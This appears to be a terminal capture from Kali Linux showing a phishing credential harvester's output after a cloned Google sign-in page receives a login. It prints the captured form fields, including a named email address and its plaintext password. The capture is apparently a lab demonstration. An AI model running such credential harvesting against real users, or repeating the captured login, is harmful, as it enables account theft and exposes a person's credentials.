 root@kali: /home/mrsaturnino
Arquivo Ações Editar Exibir Ajuda
192.168.0.3 - - [07/Jul/2023 17:10:42] "POST /ServiceLoginAuth HTTP/1.1" 302
-
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=josecalvo@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=12354
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.